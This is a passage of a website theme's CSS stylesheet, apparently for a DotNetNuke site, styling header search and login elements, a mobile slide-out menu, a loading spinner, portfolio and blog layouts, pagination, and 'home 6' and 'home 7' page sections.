	background: #2e2e2e;
	filter: alpha(opacity=0);
	opacity: 0;
	z-index: -1;
	height: 0px;
	white-space: nowrap;
	margin-top: 5px;
	border: none;
	transition: all ease-in 100ms;
	-moz-transition: all ease-in 100ms; /* Firefox 4 */
	-webkit-transition: all ease-in 100ms; /* Safari and Chrome */
	-o-transition: all ease-in 100ms; /* Opera */
	-ms-transition: all ease-in 100ms; /* IE9? */
}
.header_element.search2{
	float:right;
}
.header_element.mob-menu{
	float:right;
	margin:0;
	border-left:none;
}
.header_element.mob-menu a{
	display:block;
	width:48px;
	height: 45px;
	line-height:43px;
	text-align:center;
	font-size:0;
	overflow:hidden;
	text-indent:-1000px;
	position:relative;
	top:1px;
}
.header_element.mob-menu a:after{
	content:"\E115";
	font-family: 'Glyphicons Regular';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	text-align:center;
	line-height:45px;
	text-indent:0px;
	font-size:20px;
	color:#FFF;
}
.mm-opened .header_element.mob-menu a:after{
	content:"\E208"
}
.header_top{
	position:relative;
}

.header_element .Login .loginGroup,
.header_element .Login .registerGroup {
	border: none;
	padding: 0px!important;
}

.header_element .Login {
	padding: 0px 10px;
	line-height: 32px;
}

.header_element.Open .element_box {
	filter: alpha(opacity=100);
	opacity: 1;
	z-index: 1000;
	height: 36px;
}

.header_element .element_box:before {
	content: " ";
	border: 4px solid transparent;
	border-bottom: 4px solid #2e2e2e;
	position: absolute;
	top: -8px;
	left: 21px;
}
.nav_box {
	text-align: left;
}

.header_element.search2 {
	position:static;
}
.header_element.search2 .element_box{
	left:15px;
	right:15px;
}
.header_element.search2 .element_box:before{
	left:auto;
	right:75px;
}
.header_element.search2 .searchInputContainer{
	display:block!important;
	padding-right:40px;
}
.header_element.search2 .NormalTextBox{
	height:36px;
	width:100%!important;
	background:none;
	border:none;
	padding:0px 5px;
	outline:none;
}
.header_element.search2 .search, 
.header_element.search2 a.search:link, 
.header_element.search2 a.search:active, 
.header_element.search2 a.search:visited{
	width:36px;
	line-height:36px;
	text-align:center;
}
.header_element.search2 .searchSkinObjectPreview,
.header_element.search2 .dnnSearchBoxClearText {
	display:none!important;
}

/*foot*/


.copyright_style {
	float: none;
	text-align: center;
}

.FooterPane {
	float: none;
	text-align: center;
	padding: 0px 8px 20px;
}
}

@media only screen and (max-width: 767px) {
	.mm-menu .mm-navbar.mm-navbar-top-2,
	.mm-menu .mm-navbar.mm-navbar-top-2 a{
		color:#666;
	}
	html.mm-opening.mm-opened .mm-slideout {
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-webkit-transform: translate(-80%, 0);
		-moz-transform: translate(-80%, 0);
		-ms-transform: translate(-80%, 0);
		-o-transform: translate(-80%, 0);
		transform: translate(-80%, 0); 
	}
	.mm-slideout {
		box-shadow:0 0 6px rgba(0,0,0,0.2);	
		-moz-box-shadow:0 0 6px rgba(0,0,0,0.2); 	
		-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2); 
	}
	.mobile_menu .mm-close.mm-btn:before{
		content:"\E208";
		font-family:"Glyphicons Regular";
		font-size:20px;
	}
	.mobile_menu .mm-prev:before,  
	.mobile_menu .mm-arrow:after{
		display:none;
	}
	.mobile_menu .mm-prev:after, 
	.mobile_menu .mm-next:after, 
	.mobile_menu .mm-arrow:before{
		content:"\E225";
		font-family:"Glyphicons Regular";
		font-size:15px;
		display:inline-block;
	}
	.mobile_menu .mm-next:after{
		border:none;
		transform:none;
		-webkit-transform:none;
		content:"\E224";
		font-family:"Glyphicons Regular";
		font-size:16px;
		display:inline-block;
		top: -12px;
	}
	.mobile_menu .mm-navbar .mm-btn{
		line-height:46px;
	}
	html.mm-opening.mm-opened .mobilemenu_close:after{
		font-size:24px;
	}
	.mobile_menu.mm-menu{
		left:auto;
		right:0;
		display:block!important;
	}
	.mobile_menu .menu_header{
		border-bottom:1px solid #AFAFAF;
		line-height:30px;
	}
	#header_slide{
		display:none;
	}
	.mobile_menu a i {
		padding-right:5px;
		display:inline-block;
	}
	.mm-opened .mobilemenu_close{
		background-color:#ed474a;	
	}
	
}
@media all and (max-width: 175px) {
html.mm-opening.mm-opened .mm-slideout {
	-webkit-transform: translate(-140px, 0);
	-moz-transform: translate(-140px, 0);
	-ms-transform: translate(-140px, 0);
	-o-transform: translate(-140px, 0);
	transform: translate(-140px, 0);
}
}
@media all and (min-width: 550px) {
html.mm-opening.mm-opened .mm-slideout {
	-webkit-transform: translate(-440px, 0);
	-moz-transform: translate(-440px, 0);
	-ms-transform: translate(-440px, 0);
	-o-transform: translate(-440px, 0);
	transform: translate(-440px, 0);
}
}
@media only screen and (min-width: 768px) {
	html.mm-opening.mm-opened .mm-slideout {
		-webkit-transform: translate(0%, 0);
		-moz-transform: translate(0%, 0);
		-ms-transform: translate(0%, 0);
		-o-transform: translate(0%, 0);
		transform: translate(0%, 0); 
	}
}




 @media only screen and (max-width: 350px) {

.searchBox #dnn_dnnSEARCH_ClassicSearch,
.searchBox #dnn_dnnSEARCH1_ClassicSearch,
.searchBox #dnn_dnnSEARCH2_ClassicSearch,
.searchBox #dnn_dnnSEARCH3_ClassicSearch {
	width: 120px;
}


.searchBox input.NormalTextBox {
	width: 80px!important;
}
}
 @media only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 13/10), only screen and (min-resolution: 120dpi) {
}


/******Home Version2******/
.foot_photo.photo_box{
	margin:0 -2px -6px 0;
	display:inline-block;
}
.foot_photo.photo_box.img_zoom:hover .pic_box img {
    transform: scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
}
.foot_photo.photo_box .ico{
	margin-top:-13px;
}
.foot_photo.photo_box .ico span{
	font-size:14px;
	height:26px !important;
    line-height:26px !important;
	width:26px !important;
}

/*print*/
@media print {
	a:link:after,
	article a[href^=http]:after {
		content: " ";
	}
	.animation{
			opacity:1;
		}
	.animated,
	.animated .animation_item{
		-webkit-animation-name:none!important;
		-moz-animation-name:none!important;
		-o-animation-name:none!important;
		animation-name:none!important
		}
	.nav_box  {
		display:none;
		}
}


/*loading*/
.loading {
	width: 26px;
	height: 26px;
	position: relative;
}
.loading .container1 > div,
.loading .container2 > div,
.loading .container3 > div {
	width: 6px;
	height: 6px;
	background-color: #333;
	border-radius: 100%;
	position: absolute;
	-webkit-animation: bouncedelay 1.2s infinite ease-in-out;
	animation: bouncedelay 1.2s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	overflow:hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.loading .loading-container {
	position: absolute;
	width: 100%;
	height: 100%;
}
.loading .container2 {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}
.loading .container3 {
	-webkit-transform: rotateZ(90deg);
	transform: rotateZ(90deg);
}
.loading .circle1 {
	top: 0;
	left: 0;
}
.loading .circle2 {
	top: 0;
	right: 0;
}
.loading .circle3 {
	right: 0;
	bottom: 0;
}
.loading .circle4 {
	left: 0;
	bottom: 0;
}
.loading .container2 .circle1 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}
.loading .container3 .circle1 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}
.loading .container1 .circle2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
.loading .container2 .circle2 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}
.loading .container3 .circle2 {
	-webkit-animation-delay: -0.7s;
	animation-delay: -0.7s;
}
.loading .container1 .circle3 {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}
.loading .container2 .circle3 {
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.loading .container3 .circle3 {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}
.loading .container1 .circle4 {
	-webkit-animation-delay: -0.3s;
	animation-delay: -0.3s;
}
.loading .container2 .circle4 {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}
.loading .container3 .circle4 {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
}
@-webkit-keyframes 
bouncedelay {
 0%, 80%, 100% {
-webkit-transform: scale(0.0)
}
 40% {
-webkit-transform: scale(1.0)
}
}
@keyframes 
bouncedelay {
 0%, 80%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
40% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}

.isotope_grid .loading {
	position:absolute;
	bottom:10px;
	left:50%;
	margin:0 0 0 -10px;
}

/***new portfolios group***/
.isotope_grid .portfolios_group{
	padding:5px 0 35px;
	position:relative;
	text-align:left;
}
.isotope_grid .portfolios_group a{
	margin:0px 3px 5px 0px;
	padding:8px 32px;
	line-height:18px;
	font-size:13px;
	outline:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
/***portfolios button***/
a.portfolios_default_btn{
	display:inline-block;
	width:120px;
	line-height:36px !important;
	border:1px solid #ed474a;
	color:#ed474a;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-align:center;
	text-decoration:none;
	margin-right:10px;
	text-transform:uppercase;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.portfolios_default_btn:hover{
	color:#ffffff;
	background-color:#ed474a;
	text-decoration:none;
}
@media only screen and (max-width: 767px) {
a.portfolios_default_btn{
	margin-right:2px;
}
}
/***portfolios carousel***/
.portfolios_carousel_title{
	font-size:20px;
	color:#333333;
	padding:23px 0 15px;
}

/***Grid layouts***/
.Grid_layouts .isotope_main{
	margin-left:-15px;
}
.Grid_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
}
.Grid_layouts .photo_box .content h3{
	font-size:16px;
	line-height:1.8;
	margin:0;
	text-transform:uppercase;
}
.Grid_layouts  .photo_box .content p{
	font-size:13px;
	margin-bottom:15px;
}
.Grid_layouts .photo_box .content a{
	font-size:14px;
	color:#ffffff;
    line-height:36px;
	border:1px solid #ffffff;
	padding:8px 45px;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
.Grid_layouts .photo_box .shade{
	background-color:#ed474a;
}
.Grid_layouts .photo_box:hover .shade{
	opacity:0.8;
}
@media only screen and (max-width: 767px) {
.Grid_layouts .isotope_main{
	margin-left:0;
}
.Grid_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***Classic layouts***/
.Classic_layouts .isotope_main{
	margin-left:-15px;
}
.Classic_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
}
.Classic_layouts .photo_box .content h3{
	font-size:14px;
	line-height:20px;
	margin:0;
	text-transform:uppercase;
	letter-spacing:0;
}
.Classic_layouts .isotope_item .photo_box .shade{
	background-color:#000000 !important;
}
.Classic_layouts .photo_box:hover .shade{
	opacity:0.5;
}
@media only screen and (max-width: 767px) {
.Classic_layouts .isotope_main{
	margin-left:0;
}
.Classic_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***Text layouts***/
.Text_layouts .isotope_main{
	margin-left:-15px;
}
.Text_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
	letter-spacing:0;
}
.Text_layouts .photo_box .ico span{
	width:50px!important;
	height:50px!important;
	line-height:50px!important;
	font-size:16px;
	border:1px solid #ffffff;
	background:none !important;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.Text_layouts .photo_box a:hover span{
	color:#ed474a;
	background:#ffffff !important;
}
.Text_layouts .photo_box .shade{
	background-color:#ed474a;
}
.text_sytle1{
	font-size:12px;
	color:#666666;
	padding:16px 0 19px;
}
.text_sytle1 h3{
	font-size:15px !important;
	color:#333333;
	text-transform:uppercase;
	letter-spacing:0 !important;
	font-weight:bold !important;
}
.text_sytle1 a{
	font-size:13px;
	color:#ed474a;
	text-transform:uppercase;
}
.text_sytle2{
	font-size:13px;
	color:#666666;
	padding:20px 20px 15px;
	border-width:0 1px 1px 1px;
	border-style:solid;
	border-color:#d4d4d4;
	border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
}
.text_sytle2 h3{
	font-size:15px !important;
	color:#333333;
	text-transform:uppercase;
	letter-spacing:0 !important;
	font-weight:bold !important;
}
.text_sytle2 .info {
    float: right;
    font-size: 14px;
    padding-top: 13px;
}
.text_sytle2 .info span{
	margin-right:3px;
}
@media only screen and (max-width: 767px) {
.Text_layouts .isotope_main{
	margin-left:0;
}
.Text_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***List layouts***/
.List_layouts .isotope_main{
	margin-left:0;
}
.List_layouts .isotope_item > div{
	margin:0 -15px;
}
.List_layouts .isotope_main .photo_box{
	margin:0;
}
.List_layouts .isotope_item{
	padding-bottom:40px;
	margin-bottom:40px;
	border-bottom:1px solid #e5e5e5; 
}
.List_layouts_text{
	font-size:12px;
}
.text_sytle3{
	font-size:13px;
	color:#666666;
}
.text_sytle3 h3{
	font-size:15px;
	color:#333333;
	margin:0 0 7px;
	text-transform:uppercase;
}
.List_layouts_text hr{
	width:60px;
	margin:20px 0;
	border-color:#ed474a;
	display:inline-block;
}
.List_layouts_text p a{
	margin-top:26px;
}
@media only screen and (max-width: 767px) {
.List_layouts .isotope_main .photo_box{
	margin:0 0 15px;
}
}

/***Sidebar layouts***/
.Sidebar_layouts{
	padding-bottom:25px;
	margin-bottom:30px;
	border-bottom:1px solid #e5e5e5; 
}
.Sidebar_layouts .text_sytle3{
	padding:20px 0 4px;
}
.Sidebar_layouts p a{
	margin-top:13px;
}
.Sidebar_layouts_categories{
	margin:0 0 20px;
	list-style:none;
}
.Sidebar_layouts_categories li{
	border-bottom:1px solid #d1d1d1;
	line-height:39px;
	font-size:12px;
	color:#666666;
}
.Sidebar_layouts_categories li a{
	color:#666666;
}
.Sidebar_layouts_categories .glyphicons{
	font-size:12px;
	color:#ed474a;
	margin-right:10px;
}
.categories_number{
    float:right;
}
.Sidebar_layouts_recent_news{
	font-size:13px;
	color:#888888;
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #d1d1d1; 
}
.Sidebar_layouts_recent_news img{
	float:left;
	padding-right:20px;
}
.Sidebar_layouts_recent_news .heading{
	font-size:14px;
	color:#333333;
	padding-top:8px;
}
.Sidebar_layouts_recent_news .heading a{
	color:#333333;
}
.Sidebar_layouts_links{
	margin:0 0 20px;
	list-style:none;
}
.Sidebar_layouts_links li{
	border-bottom:1px solid #d1d1d1;
	line-height:39px;
}
.Sidebar_layouts_links li a{
	font-size:12px;
	color:#666666;
}
.Sidebar_layouts_links .glyphicons{
	color:#ed474a;
	margin-right:10px;
}

/***All Single layouts***/
.Single_Layouts{
	font-size:12px;
	color:#666666;
}
.Single_Layouts h3{
	font-size:15px;
	color:#333333;
	text-transform:uppercase;
	margin:20px 0 15px;
}
.Single_Layouts p{
	padding-bottom:11px;
}
/***page control***/
.page_turning a{
	font-size:12px;
	color:#666666 !important;
	margin:0 5px 5px 0;
}
a.page_control{
	display:inline-block;
	line-height:31px !important;
	width:70px;
	border:1px solid #cccccc;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-align:center;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.page_number{
	display:inline-block;
	height:30px;
	line-height:30px !important;
	width:30px;
	border:1px solid #cccccc;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	text-align:center;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.page_control:hover,a.page_number:hover{
	color:#ed474a !important;
	border:1px solid #ed474a;
	text-decoration:none;
}
.Single_page{
	padding-bottom:30px;
	margin-bottom:40px;
	border-bottom:1px solid #d8d8d8;
}
.Single_page a{
	font-size:13px;
	color:#ed474a;
	display:inline-block;
	line-height:38px !important;
	width:100px;
	border:1px solid #ed474a;
	text-align:center;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.Single_page a:hover{
	background-color:#ed474a;
	color:#ffffff;
}
.prev_control{
	float:left;
}
.next_control{
	float:right;
}


/***home 6***/
.home6_head h4{
	font-size:16px;
	color:#666666;
	font-weight:normal;
	margin:0 0 16px;
}
.home6_head h3{
	font-size:24px;
	color:#333333;
	margin:0;
	line-height:1;
	text-transform:uppercase;
}
.home6_head .line,
.home6_head .line_center{
	width:40px;
	height:2px;
	background-color:#ed474a;
	margin:20px 0;
}
.home6_head .line_center{
	margin:20px auto;
}

.img_display{
	display:inline-block;
}

.arrow_icon{
	width:20px;
	height:20px;
	line-height:20px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	margin:-3px 0 0 10px;
	font-size:12px;
	position:relative;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.arrow_icon:before{
	content:"";
	position:absolute;
	left:50%;
	top:50%;
	margin:-3px 0 0 -4px;
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:6px;
	height:6px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.home6_text1_img{
	width:200px;
	height:200px;
	line-height:200px;
	margin:0 auto 30px;
	background-color:#efefef;
	border:3px solid #efefef;
	cursor:pointer;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-moz-transition: 	all ease 200ms; /* Firefox 4 */
	-webkit-transition: all ease 200ms; /* Safari and Chrome */
	-o-transition: 		all ease 200ms; /* Opera */
	-ms-transition: 	all ease 200ms; /* IE9? */
}
.home6_text1_img:hover{
	background-color:#f9f9f9;
	border:3px solid #e5e5e5;
}
.home6_text1_img img{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	transition: 	    all ease 200ms;
	-moz-transition: 	all ease 200ms; /* Firefox 4 */
	-webkit-transition: all ease 200ms; /* Safari and Chrome */
	-o-transition: 		all ease 200ms; /* Opera */
	-ms-transition: 	all ease 200ms; /* IE9? */
}
.home6_text1_img:hover img{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
.home6_text1 .home6_head h4{
	font-size:14px;
}
.home6_text1 .home6_head h3{
	font-size:18px;
	color:#3d3f40;
}
.home6_text1 .home6_head .line_center{
	background-color:#333333;
}
.home6_text1 a{
	text-transform:uppercase;
}

.home6_full_bg1{
	background-color:#eeeeee;
	position:relative;
}
.home6_full_bg1_l{
	float:left;
	width:50%;
	position:relative;
	padding:60px 50px;
}
.home6_full_bg1_l:before{
	content:"";
	position:absolute;
	top:20%;
	left:100%;
	border-width:18px 0 18px 18px;
	border-color:transparent transparent transparent #eeeeee;
	border-style:solid;
	z-index:1
}
.home6_full_bg1_l p{
	padding-bottom:10px;
}
.home6_full_bg1_btn a{
	margin:10px 0 0;
	text-transform:uppercase;
}
.home6_full_bg1_r{
	float:right;
	width:50%;
	height:100%;
	background:url(images/home6_img4.jpg) center 0 no-repeat;
	background-size:cover;
	position:absolute;
	right:0;
	top:0;
}

.home6_isotope > p{
	padding:0 
}
.home6_isotope .isotope_grid .isotope_item .photo_box h3{
	font-weight:bold;
	letter-spacing:0;
	text-transform:uppercase;
}
.home6_isotope .isotope_grid .isotope_item .photo_box .shade{
	background-color:#000000;
}
.home6_isotope .isotope_grid .photo_box:hover .shade{
	opacity:0.7;
}
.home6_isotope .photo_box.ico_right_rotate .ico,
.home6_isotope .photo_box.ico_right_rotate .ico > span{
	height:60px;
	width:60px;
}
.home6_isotope .isotope_grid .isotope_item .photo_box .ico span{
	border:none;
	background-color:#ed474a;
	height:60px !important;
	width:60px !important;
	line-height:60px !important;
}

.home6_number_bg{
	background-color:#222222;
	padding:0 15px;
}
.home6_number_bg .number_Animation .number{
	line-height:1;
}
.home6_number_line{
	width:40px;
	height:3px;
	background-color:#aaaaaa;
	margin:15px auto;
}
.home6_number_bg p{
	font-size:16px;
	color:#ffffff;
	line-height:1;
}

.home6_text2_ul ul{
	list-style:none;
	margin:25px 0 25px;
}
.home6_text2_ul ul li{
	padding-bottom:10px;
}
.home6_text2_ul ul li span{
	color:#ed474a;
	margin-right:15px;
}
.home6_text2 .Button_default{
	margin:0;
	text-transform:uppercase;
}

.home6_text3{
	padding-top:45px;
}
.home6_text3_left{
	text-align:right;
}
.home6_text3_right{
	text-align:left;
}
.home6_text3_left > div,
.home6_text3_right > div{
	padding-top:45px;
}
.home6_text3_left_title,
.home6_text3_right_title{
	font-size:16px;
	color:#3d3f40;
	font-weight:bold;
	line-height:50px;
	text-transform:uppercase;
}
.home6_text3_left_title span.glyphicons ,
.home6_text3_right_title span.glyphicons {
	float:right;
	width:50px;
	height:50px;
	line-height:50px;
	font-size:20px;
	margin:0 0 0 20px;
	color:#ffffff;
	background-color:#ed474a;
	text-align:center;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_text3_right_title span.glyphicons {
	float:left;
	margin:0 20px 0 0;
}
.home6_text3_btn a{
	margin:40px 15px 0;
	text-transform:uppercase;
}

.three_equal_height{
	display:table;
	border-collapse:collapse;
	color:#ffffff;
}
.table_cell1,.table_cell2,.table_cell3{
	display:table-cell;
	width:33.3333%;
	padding:60px 70px;
}
.table_cell1{
	background-color:#fe6a56;
}
.table_cell2{
	background-color:#ed474a;
}
.table_cell3{
	background-color:#ff6673;
}
.three_equal_height .home6_head h4{
	color:#ffffff;
}
.three_equal_height .home6_head h3{
	color:#ffffff;
	font-size:18px;
}
.three_equal_height .home6_head .line{
	background-color:#ffffff;
}
a.table_cell_btn{
	padding:10px 28px;
	display:inline-block;
	font-size:14px;
	color:#ffffff !important;
	text-transform:uppercase;
	border:1px solid #ffffff;
	margin-top:25px;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.table_cell_btn:hover{
	background-color:#ffffff;
	color:#ed474a !important;
	text-decoration:none;
}

.home6_team_content .photo_box{
	padding:45px 0 20px;
}
.home6_team_content .photo_box .pic_box{
	width:200px;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_team_content .home6_head h4{
	font-size:14px;
	margin:0 0 10px;
}
.home6_team_content .home6_head h3{
	font-size:16px;
	color:#3d3f40;
}
.home6_team_content .home6_head .line_center{
	background-color:#bbbbbb;
}

.home6_full_bg2{
	background:url(images/home6_full_bg2.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;
	backface-visibility: hidden;
}
.home6_full_bg2 .home6_head h4,
.home6_full_bg2 .home6_head h3{
	color:#ffffff;
}
.home6_full_bg2 .home6_head .line_center{
	background-color:#ffffff;
}
.home6_full_bg2 > div > div > p{
	padding-bottom:55px;
}

.home6_full_bg1 .gmap{
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:50%;
}
.home6_contact{
	float:right;
	width:50%;
	padding:60px;
	position:relative;
	box-shadow:-3px 0 3px 0 #bbbbbb;
	-moz-box-shadow:-3px 0 3px 0 #bbbbbb;
	-webkit-box-shadow:-3px 0 3px 0 #bbbbbb;
}
.home6_contact:before{
	content:"";
	position:absolute;
	top:20%;
	left:-9px;
	height:18px;
	width:18px;
	background-color:#eeeeee;
	box-shadow:-3px -3px 3px 0 #bbbbbb;
	-moz-box-shadow:-3px -3px 3px 0 #bbbbbb;
	-webkit-box-shadow:-3px -3px 3px 0 #bbbbbb;
	transform:rotate(45deg);
	-ms-transform:rotate(-45deg); 	/* IE 9 */
	-moz-transform:rotate(-45deg); 	/* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari 和 Chrome */
	-o-transform:rotate(-45deg); 	/* Opera */
}
.home6_contact_info{
	padding:35px 0 10px;
	border-bottom:1px dashed #aaaaaa;
}
.home6_contact_info .row > div{
	padding-bottom:45px;
}
.home6_contact_info .glyphicons{
	float:left;
	height:50px;
	width:50px;
	line-height:50px;
	font-size:20px;
	margin-right:30px;
	color:#ffffff;
	background-color:#ed474a;
	text-align:center;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_contact_info_right{
	overflow:hidden;
	padding-top:10px;
}
.home6_contact_info_right span{
	font-size:15px;
	font-weight:bold;
	color:#333333;
	text-transform:uppercase;
}
.home6_contact_social a{
	font-size:24px;
	float:left;
	line-height:1;
	padding-top:40px;
	margin-right:8px;
	color:#999999 !important;
}
.home6_contact_social a:hover{
	color:#ed474a !important;
}

.home6_foot_about img{
	padding-bottom:25px;
}
.home6_foot_about p{
	padding-bottom:10px;
}
.home6_foot_about a{
	text-transform:uppercase;
}


.home6_foot_news{
	border-bottom:1px solid #434343;
	line-height:1;
	padding-bottom:27px;
}
.home6_foot_news + .home6_foot_news{
	margin-top:27px;
}
.home6_foot_news img{
	float:left;
	padding-right:25px;
}
.home6_foot_news .news_p1{
	font-size:14px;
	padding-bottom:15px;
}
.home6_foot_news .news_p2{
	color:#484848;
}

.foot_text span{
	padding:0 12px;
}


/*anchorTag*/
.anchorTag {
	text-align:center;
	position:relative;
	cursor:pointer;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-webkit-transform: translate3d(0,0,0);
	-moz-transform: translate3d(0,0,0);
	z-index:903;
}

/*anchor Nav*/
#anchorNav {
	position:fixed;
	right:100px;
	top:30%;
	margin:0;
	padding:0;
	z-index:10000;
}
#anchorNav li{
	list-style:none;
	cursor:pointer;
	position:relative;
	margin-bottom:15px;
}
#anchorNav li i{
	display:block;
	width:20px;
	height:20px;
	background-color:#000000;
	border:6px solid #000000;
	opacity:0.6;
	text-indent:-200px;
	overflow:hidden;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition: 		background-color ease-out 300ms;
	-moz-transition: 	background-color ease-out 300ms; /* Firefox 4 */
	-webkit-transition: background-color ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-out 300ms; /* Opera */
	-ms-transition: 	background-color ease-out 300ms; /* IE9? */
}
#anchorNav li:hover i,
#anchorNav li.active i{
	background-color:#ffffff;
}
#anchorNav li span {
	background-color:#000000;
	color:#FFF;
	position:absolute;
	top:50%;
	right:100%;
	height:30px;
	line-height:30px;
	margin:-15px 10px 0 0;
	white-space:nowrap;
	padding:0 15px;
	opacity:0;
	visibility:hidden;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
	opacity:0.6;
}
#anchorNav li span:before{
	content:"";
	position:absolute;
	top:50%;
	left:100%;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-style:solid;
	border-color:transparent transparent transparent #000000;
}
#anchorNav li:hover span {
	visibility:visible;
}

@media only screen and (max-width: 767px) {
	#anchorNav {
		display:none!important;
	}
}

/***home 7***/
.home7_head h3{
	font-size:20px;
	color:#333333;
	text-transform:uppercase;
	margin:0;
	line-height:1;
}
.home7_head .dash_line,
.home7_head .dash_line_center{
	width:40px;
	border-bottom:1px dashed #ed474a;
	margin:25px 0 20px;
}
.home7_head .dash_line_center{
	margin:25px auto 20px;
}

.home7_anchor_bg{
	background-color:#ed474a;
	color:#ffffff;
}
.anchor_title{
	font-size:50px;
	font-weight:bold;
	padding:0 40px;
	text-transform:uppercase;
	position:relative;
	display:inline-block;
}
.title_left_line{
	position:absolute;
	right:100%;
	top:-5px;
}
.title_right_line{
	position:absolute;
	left:100%;
	top:-5px;
}

.home7_text1_content img{
	padding-top:35px;
}
.home7_text1_content h3{
	font-size:16px;
	color:#333333;
	margin:25px 0 18px;
	text-transform:uppercase;
}
